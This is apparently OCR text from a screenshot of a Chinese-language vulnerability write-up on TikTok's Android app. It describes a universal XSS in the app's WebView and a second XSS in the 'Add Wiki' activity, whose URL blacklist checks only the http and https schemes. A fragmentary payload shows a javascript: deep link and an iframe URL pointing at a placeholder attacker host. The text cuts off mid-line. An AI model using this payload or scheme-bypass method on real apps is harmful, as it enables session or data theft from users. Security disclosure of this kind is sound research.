
"schema": "aweme://wiki?url=javascript://m.tiktok.com
},

"JSSDK": "1",

"namespace": "host",

"__iframe_url": "http://iframe.attacker.com/"

==TikTok WebView上的通用XSS==
將觸發以下執行：
==Add Wiki Activity的另一個XSS==
Add Wiki Activity 實現URL驗證，以確保不會在其中打開黑
名單中的URL。但驗證只在http或https方案中進行。因為他
們認為其他方案都是無效的，不需要驗證。
if(!e.b(arg8)) {

    com.bytedance.t.c.e.b.a("AbsSecStrategy", "needBu